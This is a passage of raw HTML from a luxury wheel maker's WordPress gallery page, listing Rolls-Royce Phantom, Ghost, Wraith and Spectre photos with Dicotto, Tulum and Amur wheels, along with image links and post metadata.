				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-dicotto-5/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-27107 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-phantom gallery-vehicle-make-rollsroyce gallery-brand-brand-giovanna gallery-wheel-dicotto" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-4/" rel="bookmark" title="Phantom &#8211; Dicotto">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/09/image-1755914854-2-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-4/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/phantom-dicotto-4/" title="Phantom &#8211; Dicotto">Phantom &#8211; Dicotto</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-09-22T09:44:59-07:00" itemprop="datePublished" content="2025-09-22T09:44:59-07:00">September 22, 2025</time>
		<meta itemprop="dateModified" content="2025-09-22T09:44:59-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-dicotto-4/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-4/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-09-22T09:44:59-07:00" itemprop="datePublished" content="2025-09-22T09:44:59-07:00">September 22, 2025</time>
		<meta itemprop="dateModified" content="2025-09-22T09:44:59-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-dicotto-4/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-27087 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-phantom gallery-vehicle-make-rollsroyce gallery-brand-brand-giovanna gallery-wheel-tulum" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/rr-phantom-tulum-wheels/" rel="bookmark" title="RR Phantom &#8211; Tulum">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/09/68a4c52c5927060419385bb8_080642f8c3_1280-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2025/09/68a4c52c5927060419385bb8_080642f8c3_1280-370x260.jpeg 370w, https://giovannawheels.com/wp-content/uploads/2025/09/68a4c52c5927060419385bb8_080642f8c3_1280-32x21.jpeg 32w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/rr-phantom-tulum-wheels/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/rr-phantom-tulum-wheels/" title="RR Phantom &#8211; Tulum">RR Phantom &#8211; Tulum</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-09-22T08:40:08-07:00" itemprop="datePublished" content="2025-09-22T08:40:08-07:00">September 22, 2025</time>
		<meta itemprop="dateModified" content="2025-09-22T08:40:08-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rr-phantom-tulum-wheels/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/rr-phantom-tulum-wheels/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-09-22T08:40:08-07:00" itemprop="datePublished" content="2025-09-22T08:40:08-07:00">September 22, 2025</time>
		<meta itemprop="dateModified" content="2025-09-22T08:40:08-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rr-phantom-tulum-wheels/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-27047 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-ghost gallery-vehicle-make-rollsroyce gallery-brand-brand-giovanna gallery-wheel-dicotto" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/rr-ghost-dicotto-2/" rel="bookmark" title="RR Ghost &#8211; Dicotto">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/09/6585588D-D4D8-49DD-A751-E8A4B65F754E-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/rr-ghost-dicotto-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/rr-ghost-dicotto-2/" title="RR Ghost &#8211; Dicotto">RR Ghost &#8211; Dicotto</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-09-22T08:24:20-07:00" itemprop="datePublished" content="2025-09-22T08:24:20-07:00">September 22, 2025</time>
		<meta itemprop="dateModified" content="2025-09-22T08:24:20-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rr-ghost-dicotto-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/rr-ghost-dicotto-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-09-22T08:24:20-07:00" itemprop="datePublished" content="2025-09-22T08:24:20-07:00">September 22, 2025</time>
		<meta itemprop="dateModified" content="2025-09-22T08:24:20-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rr-ghost-dicotto-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-26957 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-phantom gallery-vehicle-make-rollsroyce gallery-brand-brand-giovanna gallery-wheel-dicotto" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-3/" rel="bookmark" title="Phantom &#8211; Dicotto">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/07/IMG_1048-370x260.webp" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/phantom-dicotto-3/" title="Phantom &#8211; Dicotto">Phantom &#8211; Dicotto</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-07-21T04:15:53-07:00" itemprop="datePublished" content="2025-07-21T04:15:53-07:00">July 21, 2025</time>
		<meta itemprop="dateModified" content="2025-07-21T04:15:53-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-dicotto-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-07-21T04:15:53-07:00" itemprop="datePublished" content="2025-07-21T04:15:53-07:00">July 21, 2025</time>
		<meta itemprop="dateModified" content="2025-07-21T04:15:53-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-dicotto-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-26872 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-phantom gallery-vehicle-make-rollsroyce gallery-brand-brand-giovanna gallery-wheel-dicotto" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-2/" rel="bookmark" title="Phantom &#8211; Dicotto">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/06/2006_rolls-royce_phantom-pic-2631488962763082967-1024x768-1-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/phantom-dicotto-2/" title="Phantom &#8211; Dicotto">Phantom &#8211; Dicotto</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-06-23T06:05:56-07:00" itemprop="datePublished" content="2025-06-23T06:05:56-07:00">June 23, 2025</time>
		<meta itemprop="dateModified" content="2025-07-01T07:08:21-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-dicotto-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>&nbsp;&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-06-23T06:05:56-07:00" itemprop="datePublished" content="2025-06-23T06:05:56-07:00">June 23, 2025</time>
		<meta itemprop="dateModified" content="2025-07-01T07:08:21-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-dicotto-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-26819 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-rollsroyce gallery-vehicle-wraith gallery-brand-brand-giovanna gallery-wheel-amur" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/wraith-amur/" rel="bookmark" title="Wraith &#8211; Amur">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/05/1787999A-580F-4CC6-B7DD-0AC710A13EC9-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2025/05/1787999A-580F-4CC6-B7DD-0AC710A13EC9-370x260.jpeg 370w, https://giovannawheels.com/wp-content/uploads/2025/05/1787999A-580F-4CC6-B7DD-0AC710A13EC9-32x21.jpeg 32w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/wraith-amur/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/wraith-amur/" title="Wraith &#8211; Amur">Wraith &#8211; Amur</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-05-29T08:06:58-07:00" itemprop="datePublished" content="2025-05-29T08:06:58-07:00">May 29, 2025</time>
		<meta itemprop="dateModified" content="2025-05-29T08:06:58-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/wraith-amur/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/wraith-amur/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-05-29T08:06:58-07:00" itemprop="datePublished" content="2025-05-29T08:06:58-07:00">May 29, 2025</time>
		<meta itemprop="dateModified" content="2025-05-29T08:06:58-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/wraith-amur/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-26792 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-rollsroyce gallery-vehicle-spectre gallery-brand-brand-giovanna gallery-wheel-dicotto" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/spectre-dicotto/" rel="bookmark" title="Spectre &#8211; Dicotto">
